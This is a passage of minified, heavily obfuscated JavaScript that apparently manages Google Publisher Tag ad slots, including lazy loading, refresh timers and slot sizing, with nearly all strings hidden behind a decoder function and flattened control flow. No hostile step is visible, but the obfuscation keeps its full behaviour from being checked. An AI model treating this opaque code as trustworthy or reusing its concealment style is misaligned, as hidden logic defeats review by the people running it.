F){return d[g(3359,"wcJg")](z,F)},gbico:d[g(7312,"cda]")],FVhAJ:d[g(6146,"7jne")],aBEvW:function(z,F,X,ka,O){return d[g(474,"X#MY")](z,F,X,ka,O)},qNKAj:function(z,F){return d[g(5072,"Oc^3")](z,F)},uFjQb:d[g(6619,"a[[P")],slRnK:d[g(6918,"@]\x26a")],bKKiJ:function(z,F){return z(F)},TGNHE:d[g(6437,"Gcva")],EAKwr:d[g(2179,")DvJ")],MziNF:function(z,F){return d[g(2273,"stUf")](z,F)}};if(d[g(5884,")DvJ")](d[g(246,"X0A3")],d[g(5517,"hC7^")])){var k=d[g(4644,"5%l$")](d[g(2122,"Gcva")](b.m,"x"),b.u);if(b.j&&
b.G&&d[g(6723,"^wvj")](Xa,b))if(b.ta=1,va[g(3887,"JGO]")+"h"]){var h=b.ia||b.A,m,l=[],n=[],p=[],q=[],r=0,t;for(m=0;m<va[g(2132,"VnC\x26")+"h"];m++)if(d[g(2096,"4bvr")](d[g(6861,"gSsi")],g(4871,"4bvr")))if(Aa[g(1503,"moDt")+g(5949,"F90B")]==e[g(6477,"a[[P")]){var v=e[g(340,"VnC\x26")][g(823,"F90B")]("|");for(t=0;;){switch(v[t++]){case "0":try{if(Qb&&!(oa&&gd[g(6139,"w00(")+g(5800,"y0Bz")+"r"]&&fc[g(4324,"7jne")]&&va[g(3427,"UFK4")]?e[g(1585,"X0A3")]($c,Rb.B,zb,Sb):Fc[Rb]?W[Tb](Ab.B,ad,Ub):1))return 1}catch(z){e[g(6251,
"wcJg")](Bb,Vb,g(3836,"zqqy")+g(3020,"stUf"),z)}continue;case "1":xc&&!yc?(e[g(3042,"JAiN")](aa,Mb,e[g(1909,"JAiN")](e[g(3948,"a[[P")](e[g(577,"A1nF")](e[g(6613,"aOvk")]+hb,g(7112,")h(u"))+zc[g(5536,"E$Bk")+"ml"]+e[g(6061,"X#MY")],Ac[g(7114,"*h51")+g(3209,"k%kZ")]),"]")),fa[g(4785,"Ltj]")+g(3068,"VnC\x26")](Bc,pb),e[g(7083,"ZSy6")](T,e[g(1402,"X#MY")](e[g(1393,"E$Bk")](e[g(757,"F90B")]+Cc,e[g(7075,"v%r(")])+e[g(6073,"5%l$")](Dc,xb),e[g(4498,"a[[P")])+yb,0,0,0)):(Nb[g(7114,"*h51")+g(4624,"lz^d")](Ob,
oc),Ec(e[g(4372,"BI]6")](g(3722,"k%kZ")+g(2523,")DvJ")+g(4236,"hbw*")+g(3388,"ke[X")+g(6736,"v%r(")+g(6488,"*h51")+g(7436,"asG]")+g(2917,"lz^d")+g(1274,"k%kZ")+g(4674,")DvJ")+g(6121,"6BVv")+g(1854,"Hr19")+qa+e[g(2341,"E$Bk")],Pb),0,0,0));continue;case "2":U[g(982,"\x26I2F")][g(4043,"E$Bk")+"t"]=e[g(646,"\x26I2F")];continue;case "3":ab=tb?nb[g(466,"4bvr")+"ml"]&&Ta[g(1274,"k%kZ")+g(1674,"ke[X")]:0;continue;case "4":vb=ca.o[g(5952,"(nbO")+g(1568,"Ltj]")+g(5133,"\x26I2F")];continue;case "5":fb=$a?ea[g(1559,
"5%l$")+"rl"]:0;continue;case "6":ob=ub||Hb.la;continue}break}}else B[g(6202,"X#MY")+g(1632,"gSsi")](Za,Kb),sb(ib,1);else{var u=va[m];if(u.I)if(d[g(5207,"aOvk")]!==d[g(2858,"moDt")]){var w=b.ha,y=b,C=b.F,D=u,G=b.H,ha=u.aa,Q=0;for(t=0;d[g(6047,"BI]6")](t,C[g(2249,"a[[P")+"h"]);t++)if(C[t]==D.l)if(d[g(5276,"stUf")](D.l,4))if(G)for(v=0;d[g(4160,"w00(")](v,G[g(5419,"0brt")+"h"]);v++)G[t]==ha&&(Q=1);else d[g(3956,")DvJ")](x,y,d[g(4630,"(nbO")](d[g(7179,"moDt")],ha));else Q=1;v=Q||!b.da&&d[g(478,"@]\x26a")](u.l,
6);D=u.m;G=u.u;Q=ha=0;if(d[g(7272,"ke[X")](D*G,1))t=1;else if(d[g(2021,"@]\x26a")]!==d[g(2890,"\x26I2F")]){for(C=0;d[g(6307,"@]\x26a")](C,h[g(3858,"05mX")+"h"]);C++)y=h[C][0],t=h[C][1],y==D&&d[g(723,"\x26I2F")](t,G)?ha=1:d[g(500,"^wvj")](D,y)&&d[g(6864,"stUf")](G,t)&&(Q=2);t=ha?ha:Q}else h.j[g(2634,"zqqy")+g(2128,"xD()")]="",G.j[g(3901,"UFK4")][g(5284,"01mm")+"t"]="0",A.Ra=0;if(u.Ta||w!=3&&w!=4&&w!=6)u=v?q:d[g(5882,"4bvr")](t,1)?l:d[g(6021,"UFK4")](t,2)?n:q,u[g(2381,"moDt")](m)}else D=0}l[g(6155,
"7jne")+"h"]||(l=n);l[g(3887,"JGO]")+"h"]||(l=p);l[g(4986,"y0Bz")+"h"]&&(u=d[g(2289,"asG]")](E,l[g(4520,"6BVv")+"h"]),r=va[l[u]],va[g(3300,"F90B")+"e"](l[u],1),x(r,d[g(2254,"k%kZ")](g(4469,"X0A3")+g(2907,"zqqy")+g(6304,"Gcva")+"r ",Cb(b))));(h=r)?(d[g(5370,"*h51")](x,b,d[g(1158,"ke[X")](d[g(4061,"05mX")](d[g(495,"lz^d")](d[g(2E3,"Ae7A")](d[g(7495,"w00(")](d[g(2012,"VnC\x26")](d[g(1203,"gSsi")](d[g(4267,"wcJg")]+h.B,d[g(3874,"\x26I2F")]),k),d[g(1031,"Dqy\x26")]),JSON[g(6323,"Eh$e")+g(6321,"gSsi")](h.A)),
d[g(4182,"wcJg")]),h.m),"x")+h.u),h.ia=b.A,d[g(4317,"y0Bz")](h.m,1)&&(h.m=b.m,h.u=b.u,h.A=b.A),h.B=b.B,h.T=b.T,h.C=b.C,h.G=b.G,h.j=b.j,h.g=b.g,h.da=b.da,h.ha=b.ha,h.i=b.i,h.F=b.F,h.H=b.H,h.F[g(4002,"01mm")](h.l),h.H[g(3603,"0brt")](h.aa),fa[g(4841,"Dqy\x26")](h),x(h,g(7424,"Ltj]")+g(5211,"lz^d")+"y "+b.B),d[g(3186,"X0A3")](R,h,0,1)):Pa(b?b.fb:0)}else d[g(4096,"7jne")](Pa,b?b.fb:0)}else G[g(5984,"stUf")][g(1313,"Dqy\x26")+"xt"]=e[g(1687,"hC7^")](A[g(5632,"aOvk")][g(5041,"BI]6")+"xt"]||"",L?e[g(6242,
"asG]")](E,";"):"")},b.ka)):b&&b.j&&(b.j[g(5632,"aOvk")][g(3407,"^wvj")+"ay"]=d[g(1007,"\x26I2F")]):(J=N[g(1845,"lz^d")],R[g(7588,"^wvj")+g(6490,"moDt")+"x"]==1&&(B=M[W[g(3358,"zqqy")]])&&x.wa&&c[g(3879,"05mX")](H,S,1))}function Cb(b){var c=a;if(d[c(1628,"stUf")](d[c(2181,"asG]")],c(1175,"w00("))){var f={lvfPb:function(k,h,m,l){return d[c(976,"F90B")](k,h,m,l)}},g=J(N),e=g?g[c(3495,"05mX")+c(3360,"*h51")+c(7003,"Hr19")]||g[c(3495,"05mX")+c(7415,"Dqy\x26")+c(5410,"cda]")]:0;return(e=e&&e[c(4619,"X0A3")+
c(833,"@]\x26a")]?e[c(7224,"hbw*")+c(2220,"UFK4")]:e)?R(e,g):B<100&&M(function(){f[c(4787,")DvJ")](g,e,ia,ba+1)},200),e}return d[c(6885,"5%l$")](typeof b,c(4312,"5%l$")+"g")?b:d[c(696,"gSsi")](d[c(6008,"zqqy")](d[c(7109,"Oc^3")](b.B+"[",b.D)," "),b.g||d[c(1904,"hbw*")])+"]"}function nc(b){var c=a,f={qBSbv:c(4991,"7jne")+c(7264,"ke[X")+c(5298,"Ae7A")};if(d[c(7316,"w00(")](c(7197,"gSsi"),d[c(550,"moDt")]))for(var g=(c(5637,"BI]6")+c(5593,"X#MY")+c(596,"Eh$e"))[c(6692,"Ae7A")]("|"),e=0;;){switch(g[e++]){case "0":googletag[c(499,
"v%r(")+c(1156,"01mm")+c(5331,"F90B")]();continue;case "1":k[c(4194,"v%r(")+c(7353,"Ltj]")+c(7433,"@]\x26a")+"r"](f[c(1236,"@]\x26a")],x);continue;case "2":k[c(7063,")h(u")+c(3891,"^wvj")+c(1843,"4bvr")+"vs"](!0);continue;case "3":k[c(2652,"6BVv")+c(910,"0brt")+"ng"](!0);continue;case "4":k[c(1561,"w00(")+c(4177,"*h51")+c(1798,"xD()")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue;case "5":k[c(5191,"BI]6")+c(2486,"6BVv")+c(3277,"y0Bz")+"r"](c(7481,"JGO]")+c(918,"hC7^")+
c(3144,"JGO]"),l);continue;case "6":var k=googletag[c(7261,"5%l$")+"s"]();continue}break}else if(b[c(899,"Ltj]")+"ty"])try{var h=b[c(986,"\x26I2F")];g=h[c(5591,"moDt")+c(7429,"A1nF")+"t"]||0;var m=h[c(7460,"01mm")+c(2848,"lz^d")+c(3685,"0brt")+"d"](),l=K(m),n,p=g?g.D:h[c(3596,"lz^d")+c(4275,"v%r(")+c(3935,")DvJ")]();if(g.i!=5&&l){var q=d[c(2123,"w00(")][c(1601,"7jne")]("|");for(f=0;;){switch(q[f++]){case "0":cb(g,l,t,r,2,0);continue;case "1":d[c(3910,"(nbO")](l[c(1644,"ke[X")+c(2975,"Eh$e")+c(4111,
"ZSy6")][c(1016,"Ae7A")+c(3791,"BI]6")],d[c(7163,"lz^d")])&&(l=l[c(2619,"zqqy")+c(1969,"X#MY")]);continue;case "2":var r=l?l[c(3968,"05mX")]:0;continue;case "3":d[c(4773,"^wvj")](x,g,d[c(496,"Oc^3")](c(369,"01mm")+"["+p,"]"));continue;case "4":var t=(n=(e=l?l[c(953,"lz^d")+c(7527,"ZSy6")+c(6441,"(nbO")+c(5468,"Ltj]")](d[c(6567,"Gcva")]):0)?e[0]:0)?n[c(6614,"Ltj]")]:0;continue}break}}}catch(v){d[c(7402,"4bvr")](x,0,d[c(5933,"Ae7A")],v)}}function Db(b){var c=a,f={nfEjA:function(g,e,k){return d[a0x(557,
"BI]6")](g,e,k)},SpPLU:function(g,e){return d[a0x(6183,"hC7^")](g,e)}};b.I&&d[c(1411,"gSsi")](b.l,2)&&!b.eb&&(b.eb=1,b.i==5&&b.J?googletag[c(5721,"ZSy6")+"ay"](b.J):googletag[c(6856,"Gcva")+"ay"](b.g),b.Ca=0,setTimeout(function(){if(d[c(4360,"0brt")](c(2104,"w00("),c(4204,"Ae7A"))){try{var g=W[x[c(4494,")h(u")+c(3227,"0brt")]]||1;return(g&&g[c(3220,")DvJ")+c(7089,"X0A3")+"r"]&&g[c(4714,"hbw*")]&&g[c(2657,"k%kZ")]?f[c(2539,"JAiN")](g,H,S):f[c(2722,"JAiN")](g,K))*1}catch(e){ia(0,c(6632,"zqqy"),e)}return f[c(440,
"\x26I2F")](M,1)}b.Ca=1},5E3))}function eb(b){var c=a,f=b.C;if(!(b.G&&b.j||b.i==5&&b.l==2)&&f)for(var g=d[c(6495,"ZSy6")][c(2656,"a[[P")]("|"),e=0;;){switch(g[e++]){case "0":h[c(7127,"hC7^")+c(1216,")h(u")+"te"](d[c(4821,"(nbO")],1);continue;case "1":b.fa&&d[c(3462,"Dqy\x26")](L,h,d[c(1806,"X#MY")]);continue;case "2":L(h,f);continue;case "3":d[c(5043,"JGO]")](L,h,d[c(3896,"aOvk")](d[c(3132,"ZSy6")],b.v));continue;case "4":d[c(2355,"zqqy")](Fa,h,b.Ja);continue;case "5":L(h,c(2895,"Eh$e")+c(7360,"F90B")+
c(6359,"5%l$")+k);continue;case "6":b.Ma&&d[c(1019,"wcJg")](L,h,d[c(4904,"A1nF")]);continue;case "7":var k=b.Y?d[c(4347,"BI]6")]:"";continue;case "8":h[c(4666,"A1nF")+c(5139,"wcJg")+"te"](d[c(6677,"asG]")],b.D);continue;case "9":L(h,d[c(2286,"ke[X")](f+k,T?d[c(5006,"Oc^3")]:d[c(1071,"v%r(")]));continue;case "10":h[c(1349,"Oc^3")+c(6252,"hbw*")+"te"](d[c(1212,"asG]")],b.B);continue;case "11":b.G?b.G.id=b.g:(h[c(3634,"xD()")+c(3254,"E$Bk")]=d[c(2665,"gSsi")](d[c(7303,"a[[P")](d[c(3506,"ZSy6")],b.g),
d[c(4080,"VnC\x26")]),b.G=K(b.g));continue;case "12":h[c(3687,"Eh$e")+c(803,"aOvk")+"te"](d[c(3640,"6BVv")],b.ma);continue;case "13":if(b.j)var h=b.j;else h=A[c(1745,"aOvk")+c(2969,"Eh$e")+c(4506,"a[[P")](d[c(3693,"y0Bz")]),d[c(6982,"F90B")](b.ja,4)?f[c(226,"F90B")+c(6516,"Ae7A")+c(1482,"v%r(")+c(2878,"^wvj")+"t"](d[c(3443,"Dqy\x26")],h):d[c(3258,"^wvj")](b.ja,1)?f[c(5252,"Gcva")+c(1227,"w00(")+c(7365,"Hr19")+c(3499,"hC7^")+"t"](c(1024,"wcJg")+c(578,"stUf"),h):d[c(747,"cda]")](b.ja,3)?f[c(7123,")DvJ")+
c(1331,")h(u")+c(1326,"4bvr")+c(3533,"lz^d")+"t"](d[c(7605,"gSsi")],h):b.ja==2&&f[c(5283,"E$Bk")+c(2246,"cda]")+c(7493,"Ae7A")+c(2136,"ZSy6")+"t"](c(2050,"y0Bz")+c(3893,"BI]6"),h),b.j=h;continue;case "14":f=d[c(1696,"hC7^")](d[c(6368,"aOvk")](d[c(4759,"xD()")],k),b.Ea?d[c(1859,"5%l$")]:d[c(632,")DvJ")]);continue;case "15":h[c(3512,"Ltj]")+c(2695,"X0A3")+"te"](d[c(4583,"moDt")],d[c(3941,"gSsi")](d[c(5780,"6BVv")](b.m,"x"),b.u));continue}break}}function Eb(b,c,f){var g=a,e={yEnyj:function(m,l){return d[a0x(2452,
"hbw*")](m,l)},aFENJ:function(m,l){return d[a0x(2685,"@]\x26a")](m,l)}};if(d[g(6428,"X0A3")](g(3838,"wcJg"),d[g(1562,")DvJ")])){if(d[g(2411,"a[[P")](typeof c,d[g(257,"6BVv")])||d[g(1499,"hbw*")](c,null))return c;for(e=0;d[g(3946,"Ae7A")](e,b[g(1610,"A1nF")+"h"]);e++){var k=d[g(645,"w00(")]("",e),h=d[g(2705,"4bvr")](f,!e);k in c&&(c[b[e]]=h?b[c[e]]:d[g(4046,"5%l$")](Eb,b,c[e],0),delete c[k])}return c}b=P[g(6310,"4bvr")+g(6681,"UFK4")+g(7349,"UFK4")+g(3576,"E$Bk")+"t"]();b[g(6418,"k%kZ")]!=null&&e[g(5768,
"Hr19")](b[g(2462,"@]\x26a")+"m"],b[g(5332,"gSsi")])<A&&e[g(5953,"5%l$")](b[g(6834,"xD()")+"m"],b[g(715,"y0Bz")])&&L[g(3603,"0brt")]({top:b[g(3142,"\x26I2F")],bottom:b[g(5741,"Dqy\x26")+"m"],id:E.id})}function Y(b){for(var c=a,f=d[c(5971,"cda]")][c(3837,"@]\x26a")]("|"),g=0;;){switch(f[g++]){case "0":b=[];continue;case "1":var e,k,h=b;continue;case "2":for(k=1;d[c(7458,"JGO]")](k,h[c(5397,"stUf")+"h"]);k+=2)for(e=0;d[c(4014,"w00(")](e,h[k]);e++)b[c(1517,"X0A3")](h[d[c(1057,"F90B")](k,1)]);continue;
case "3":if(d[c(1270,"a[[P")](typeof b,c(1275,"X0A3")+"g"))for(h=[],k=0;d[c(4980,"gSsi")](k,b[c(6846,"lz^d")+"h"]);k++)h[c(780,"5%l$")](d[c(3064,"cda]")](parseInt,b[k]));continue;case "4":if(h[0])return h[c(5761,"7jne")](1);continue;case "5":return b}break}}function db(b){var c=a;if(d[c(5661,"aOvk")]!==d[c(2528,"6BVv")])for(var f=(c(569,"6BVv")+c(2311,"A1nF")+c(2612,"Hr19")+"|5")[c(4036,"hbw*")]("|"),g=0;;){switch(f[g++]){case "0":b.F=[];continue;case "1":b.$&&d[c(4888,"wcJg")](clearInterval,b.$);
continue;case "2":b.U=0;continue;case "3":b.g||(b.g=d[c(5646,"hbw*")](d[c(2867,"E$Bk")],b.v));continue;case "4":b.Va=0;continue;case "5":vb[b.g]&&(U[c(936,"JGO]")+c(1259,"ZSy6")+"it"](b.g),vb[b.g]=0);continue;case "6":b.W=1;continue;case "7":b.$=0;continue;case "8":b.H=[];continue}break}else A[c(7351,"Dqy\x26")](L),E[c(5363,"Dqy\x26")]&&aa[c(4664,"05mX")](J[c(2631,"Eh$e")])}function Fb(){var b=a,c={IbSBD:function(C,D){return C(D)},vzSnD:function(C,D){return C+D},EvRKz:d[b(4602,"hC7^")],GCmCp:b(6423,
"05mX")+b(5520,"k%kZ")+b(1881,"wcJg")+b(6266,"JAiN")+b(2054,"Gcva"),xrgLt:b(5924,"5%l$")+b(1266,"ke[X")+"n",UWQuH:d[b(1777,"01mm")],fquiz:function(C,D){return C<D},OpACX:d[b(1895,"moDt")]};if(d[b(3519,"JGO]")]!==d[b(4554,"0brt")])A(L,E,p,J);else{var f,g,e,k;for(f=0;d[b(4326,"k%kZ")](f,Ub[b(2675,"*h51")+"h"]);f+=2)Uc[Wb[Ub[f]]]=Ub[d[b(6099,"wcJg")](f,1)];for(f=0;d[b(5644,"VnC\x26")](f,W[b(842,")h(u")+"h"]);f++){var h=W[f];d[b(5062,"BI]6")](Eb,Wb,h[0],1);var m=Lc[h[1]];h[0].sa=d[b(726,"@]\x26a")](typeof m,
d[b(4304,"7jne")])?m:d[b(6213,"lz^d")](m)}for(e=0;e<Ab[b(1953,"w00(")+"h"];e++)if(m=Ab[e],Array[b(2709,"A1nF")+"ay"](m))for(f=0;d[b(4693,"01mm")](f,m[b(923,"wcJg")+"h"]);f++)m[f]=Wb[m[f]];else Ab[e]=Wb[m];Ic=d[b(2374,"E$Bk")](Y,Ic);bb=Y(bb);Sb=d[b(2217,"05mX")](Y,Sb);Xb=d[b(5548,"ke[X")](Y,Xb);Hc=d[b(4779,"Gcva")](Y,Hc);Zb=d[b(5231,"gSsi")](Y,Zb);$b=d[b(2401,"JGO]")](Y,$b);zb=Y(zb);Bb=d[b(454,"gSsi")](Y,Bb);Vb=d[b(6113,"Gcva")](Y,Vb);Kc=Y(Kc);Yb=d[b(7482,"wcJg")](Y,Yb);bc=d[b(4618,"JAiN")](Y,bc);
Jc=Y(Jc);ac=d[b(6067,"Ltj]")](Y,ac);Tb=d[b(4521,"6BVv")](Y,Tb);Gc=Y(Gc);for(e=0;e<47;e++){var l=d[b(6079,"F90B")](Qa,Fc?Fc[e][b(4337,"UFK4")+"ce"]("~",b(653,"a[[P"))[b(5789,"hC7^")+"ce"]("@",d[b(4998,"zqqy")])[b(1922,"ZSy6")+"ce"](":",d[b(4900,"ZSy6")])[b(2454,"k%kZ")+"ce"](";",d[b(6648,"wcJg")]):"",cd[e],bd?bd[e]:"",1,1,3,$b[e],[],[]);l.Oa=1;l.R=Ic[e];l.P=bb[e];l.ha=l.i=g=d[b(1655,"05mX")](zb[e],7)?5:zb[e];l.fa=d[b(2861,"Hr19")](g,5);l.Ta=Jc[e];l.ib=ed[e];l.jb=Rb[e];l.Za=Gc[e];l.aa=ac[e];l.Ja="";
l.M=Tb[e];l.Ea=d[b(2015,"a[[P")](g,2);ea[l.v]=ea[l.B]||{};var n=Lc[Mc[e]];l.I=(d[b(6565,"JGO]")](typeof n,d[b(5698,"cda]")])?n:d[b(3140,"asG]")](n))&&!ea[l.v][b(6646,"hC7^")+"le"]&&(T&&l.R||!T&&l.P)&&(Sb[e]||yc);m=Ab[e]||"";var p=Hc[e];l.l=p;l.D=m;var q=0;if(d[b(3349,"gSsi")](p,2))try{for(var r=d[b(3710,"stUf")][b(2530,"01mm")]("|"),t=0;;){switch(r[t++]){case "0":w=u+(d[b(6863,"ke[X")](u,d[b(4217,"A1nF")])?d[b(1926,"\x26I2F")]:"");continue;case "1":v?l.l=5:(l.X=q[2],l.Ba=d[b(1709,"BI]6")](parseFloat(q[7]),
100));continue;case "2":l.ob=u;continue;case "3":for(f=k=0;m[b(5851,"Ae7A")+"h"]>d[b(5511,"E$Bk")](f,1)&&d[b(1863,"X#MY")](w,fc[f][1]);f++)w-=fc[f][1],k++;continue;case "4":var v=d[b(300,"E$Bk")](fc[k][0][b(933,"Ae7A")+b(5787,"BI]6")](0,7),b(5488,"JAiN")+"b-")&&d[b(1753,"lz^d")](l.i,5);continue;case "5":l.D=m[k][b(684,"@]\x26a")+"ce"](/\/@\//g,"@")[b(7359,"a[[P")+"ce"](/@/g,d[b(2685,"@]\x26a")](d[b(1784,"v%r(")]("/",w),"/"));continue;case "6":q=fc[k];continue;case "7":var u=q[0];continue;case "8":if(!v)for(f=
0;d[b(366,"aOvk")](f,m[b(4152,"Ltj]")+"h"])&&!m[k][b(2675,"*h51")+"h"];f++)k=(k+1)%m[b(7341,"^wvj")+"h"];continue;case "9":var w=E(101);continue}break}}catch(C){d[b(3793,"^wvj")](x,l,d[b(1975,")DvJ")])}l.F=l.l==6||d[b(455,"Eh$e")](l.l,2)?[]:[l.l];l.H=[l.aa];m=[];t=ad[Zb[e]];for(f=0;f<t[b(5397,"stUf")+"h"];f++)m[b(2727,"stUf")]([t[f][0],t[f][1]]);l.A=m;l.m=m[0][0];l.u=m[0][1];l.ya=Yb[e];l.N=Vb[e];d[b(5592,"Oc^3")](l.N,0)&&d[b(1309,"aOvk")](l.N,30)&&(l.N=30);l.wa=Kc[e];d[b(786,"aOvk")](p,2)&&l.N&&(q[3]||
(l.N=0),l.D+=q[6]);l.Xa=d[b(2549,"0brt")](g,6)||d[b(1513,"*h51")](g,3)&&d[b(5863,"JAiN")](p,2);if(m=g==5&&d[b(5754,"5%l$")](l.l,2)){m=parseInt;try{var y=B[b(4743,"7jne")+b(3690,"Hr19")+"ge"][b(5657,"asG]")+"em"](d[b(4047,"X#MY")]+l.v)}catch(C){d[b(7164,"A1nF")](b(5217,"Ltj]"),b(7324,"Hr19"))?N&&(R[b(5180,"05mX")+b(586,")DvJ")+"e"]=B[b(6224,"\x26I2F")+b(6859,"05mX")+"e"]||[],M="",W=c[b(6134,")h(u")](x,c[b(2253,"Oc^3")](c[b(5522,")h(u")],t[b(1856,"@]\x26a")+"h"]?S:c[b(6025,"stUf")])),u[b(4792,"Dqy\x26")+
b(942,"5%l$")+"te"](c[b(7435,"^wvj")],c[b(2998,"aOvk")]),ca=0):y="0"}m=d[b(839,"X#MY")](d[b(5938,"F90B")](m,y)+d[b(5266,"k%kZ")](l.Za*1E3,60),Date[b(2493,"Eh$e")]())}m&&(l.I=0,d[b(3434,"lz^d")](x,l,d[b(3296,"moDt")]));l.cb=$c[bc[e]];l.gb=Bb[e];Bb[e]&&va[b(4395,"Hr19")](l);l.o=jb(dd[e],ea[b(5752,"zqqy")+b(3914,"01mm")+"g"],(ea[l.B]||{})[b(1133,"cda]")+b(695,"Hr19")+"g"]);l.la=l.o[b(7401,"Hr19")+"rl"];l.M=l.M&&!l.o[b(5749,"moDt")+b(1283,"5%l$")+b(2145,"Ltj]")];l.ea=l.o.O&&l.la||l.o[b(5633,"UFK4")+b(6494,
"w00(")+b(3635,"6BVv")];l.Y=l.o.O&&!l.ea;l.o[b(4945,"(nbO")+b(682,"ZSy6")+b(5960,")h(u")]&&H(l.o[b(3800,"stUf")+b(6784,"xD()")+b(6190,"moDt")],function(C){d[b(674,"cda]")]===b(1983,"Oc^3")?(c[b(1522,"4bvr")](E[b(5260,"JAiN")+"Of"](p[J]),0)&&N[b(2263,"hbw*")](R[B]),M=[]):(l.o[b(825,"Gcva")+"e"]=C[b(2043,"wcJg")+"s"]!=200?0:C[b(7181,"VnC\x26")+b(4171,"X#MY")][b(7501,"X0A3")+b(3575,"lz^d")](0,1)=="{"?JSON[b(6096,"ZSy6")](C[b(2827,"7jne")+b(485,"(nbO")])[b(4491,"VnC\x26")+"e"]:C[b(1005,"lz^d")+b(4171,
"X#MY")],l.o[b(4800,"6BVv")+b(501,"Eh$e")+b(1241,"A1nF")]=0)},1,0);l.ba=0;l.ga=Xb[e]&&d[b(4255,"@]\x26a")](p,6)&&d[b(5539,"cda]")](E,100)<q[8];l.Z=d[b(1888,"a[[P")](p,6)||Xb[e]&&d[b(6412,"0brt")](p,2)&&(l.X||l.ga);m=l.K;l.S=d[b(7533,"xD()")](g,5)&&d[b(7130,"a[[P")](l.m,1)?d[b(6530,"aOvk")](Oc,l,1,1):l.A;l.kb=.001;if((g=Nc[e])&&(p!=2||l.X||l.ga))for(g=g&&g[b(1135,"JAiN")+"h"]?g:Nc[d[b(6611,"7jne")](g,1)],f=0;d[b(2924,"moDt")](f,g[b(4771,"UFK4")+"h"]);f++)try{h=W[g[f]],cc(m,h),h[6]&&(l.Y=1),h[7]&&(l.ea=
1)}catch(C){d[b(6705,"gSsi")]===b(4671,"asG]")?x(l,d[b(4547,"@]\x26a")],C):x(0,c[b(737,"X0A3")],h)}}dc(fa,w,u,n)}}function cc(b,c){var f=a,g={ALMko:function(n,p){return d[a0x(6459,"zqqy")](n,p)},ZNNue:f(6026,"X0A3")+f(2067,"k%kZ")+f(7383,"w00(")+f(5400,"X#MY")+f(947,"wcJg")+"e",ajoZu:function(n,p,q,r){return n(p,q,r)},vzpAF:function(n,p,q,r){return d[f(1851,"UFK4")](n,p,q,r)},PLRPE:f(4990,"^wvj")+f(5711,"hC7^")+f(3206,"JGO]"),NTrsv:function(n,p){return d[f(6013,"gSsi")](n,p)},HWswM:f(6140,"\x26I2F")+
f(4946,"(nbO")+f(6599,"05mX")+f(6921,"lz^d")+f(4133,"stUf"),wMmVa:function(n,p){return d[f(1955,"UFK4")](n,p)},sTnIE:function(n,p){return d[f(2670,"7jne")](n,p)},grVwA:function(n,p){return d[f(5651,"w00(")](n,p)},KdAWz:function(n,p,q,r){return n(p,q,r)},fSBiQ:function(n,p){return d[f(937,"0brt")](n,p)},oWeGs:function(n,p){return d[f(311,"0brt")](n,p)},EORjB:function(n,p){return n(p)},ENfqS:d[f(6693,"stUf")],qGyef:function(n,p){return d[f(3823,"k%kZ")](n,p)},iyOjj:function(n,p,q){return d[f(2764,"Gcva")](n,
p,q)},DSciV:function(n,p){return n(p)},wgOvL:f(6027,"hbw*")+f(5543,"xD()")+f(6818,"5%l$")+"ed",Mhbfc:function(n,p,q){return n(p,q)},NqgCn:d[f(5484,"JAiN")],nvmEE:f(896,"ZSy6")+"op",HWToV:function(n,p){return d[f(6023,"5%l$")](n,p)},YuURC:d[f(217,"hbw*")]};if(d[f(3717,"ke[X")](d[f(6260,"cda]")],d[f(6157,"Gcva")])){var e={MZNlf:f(2484,"ZSy6")+"ge",ihozd:f(1695,"X#MY")+f(630,"ZSy6")+f(3351,"UFK4")+f(2545,"JGO]"),seulJ:function(n,p){return g[f(2911,"0brt")](n,p)},nPvIy:g[f(4947,"lz^d")],kwxZH:function(n,
p){return g[f(1099,"moDt")](n,p)},tXPtQ:function(n,p,q,r){return g[f(1892,"lz^d")](n,p,q,r)},GGEDI:f(1E3,"v%r(")+f(7571,"(nbO")+"d",qCvNY:f(1103,"moDt")+f(4370,"(nbO")+f(1614,"zqqy"),GvgJc:function(n,p,q,r){return g[f(5955,"aOvk")](n,p,q,r)},HxHYp:function(n,p,q,r){return g[f(4640,"Oc^3")](n,p,q,r)},Mxxir:g[f(7520,"Dqy\x26")],LAOoq:function(n,p){return g[f(5215,"k%kZ")](n,p)},KkrGT:g[f(6807,"Ltj]")],tbjmf:function(n,p){return n&&p},EBFnn:function(n,p){return g[f(613,"k%kZ")](n,p)},FYeeG:function(n,
p){return g[f(5890,"stUf")](n,p)},kUIzb:function(n,p){return n(p)}},k=ya.o,h=g[f(7594,"Ltj]")](Da,Ea.g),m=h&&h[f(6858,"6BVv")+f(1752,"w00(")+f(2872,"0brt")]?h[f(1638,"@]\x26a")+f(3240,"aOvk")+f(1251,"X#MY")][f(1177,"VnC\x26")+f(1643,"*h51")+f(4109,"*h51")+f(6049,"A1nF")+"t"]():{},l=g[f(3315,"X0A3")](ta,k,f(4950,"xD()")+f(3176,"^wvj")+f(4579,"Oc^3")+f(1577,"Ae7A")+"ge",1);m=m[f(4107,"7jne")]>=0&&g[f(4156,"A1nF")](m[f(3171,"cda]")],0)&&g[f(5783,"0brt")](m[f(4748,"VnC\x26")],qa)&&g[f(3745,"stUf")](m[f(3308,
"*h51")],ua);Aa.Na?Ba.Na!==1&&m&&(xa.Na=1,g[f(1359,"ke[X")](E,Ca.za),Ia.sb()):m?(la.pa[f(669,"y0Bz")][f(411,"w00(")+"ay"]=g[f(2474,"stUf")],wa.$a?Na.Aa&&g[f(7053,"0brt")](Ha,Wa):(Ja.Ra=1,Pa.$a=1,Qa[f(1085,"05mX")+f(4039,"stUf")+f(6962,"hC7^")+"r"](f(6480,"VnC\x26")+"ge",function(n){n=n[n[f(3584,"6BVv")+"ge"]?e[f(7241,"\x26I2F")]:f(5335,"xD()")];var p=n.n,q=p==e[f(6917,"Ae7A")],r=e[f(820,"VnC\x26")](p,e[f(6593,"lz^d")]),t=e[f(766,")h(u")](p,f(2439,"w00(")+f(2466,"moDt")+f(6557,"@]\x26a")+f(5082,")h(u")+
